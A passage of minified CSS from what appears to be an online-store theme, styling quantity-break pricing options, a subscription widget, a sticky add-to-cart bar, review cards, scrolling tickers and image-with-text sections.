flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 